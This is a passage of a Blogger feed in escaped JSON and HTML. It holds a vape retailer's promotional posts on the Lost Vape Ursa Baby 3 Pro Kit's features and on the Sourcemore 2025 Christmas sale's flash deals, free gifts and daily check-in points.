device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" 